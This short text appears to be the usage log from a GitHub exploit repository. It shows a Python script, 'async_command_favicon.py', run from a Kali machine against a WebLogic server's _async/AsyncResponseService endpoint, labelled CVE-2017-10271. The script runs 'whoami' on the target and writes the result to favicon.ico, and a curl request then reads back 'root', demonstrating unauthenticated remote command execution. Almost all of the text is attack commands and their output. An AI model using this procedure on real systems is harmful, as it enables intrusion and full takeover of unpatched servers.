 root@kali:~/cve-2017-10271# python async_command_favicon.py http://172.26.1.110:7001 whoami
asyncRCE
By jas502n
No patch for cve-2017-10271
_async/AsyncResponseService RCE
>>>>The Vuln Url: http://172.26.1.110:7001/_async/AsyncResponseService
http://172.26.1.110:7001/_async/favicon.ico
root@kali:~/cve-2017-10271# curl -i http://172.26.1.110:7001/_async/favicon.ico
HTTP/1.1 200 OK
Date: Thu, 25 Apr 2019 08:50:39 GMT
Accept-Ranges: bytes
Content-Length: 5
Last-Modified: Thu, 25 Apr 2019 08:50:17 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
root